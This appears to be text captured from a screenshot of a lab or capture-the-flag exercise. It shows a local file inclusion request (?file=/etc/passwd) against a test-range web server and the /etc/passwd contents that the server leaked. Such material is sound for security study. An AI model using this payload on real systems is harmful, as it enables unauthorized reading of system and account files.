 Not Secure http://10.129.62.57/?file=/etc/passwd 2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin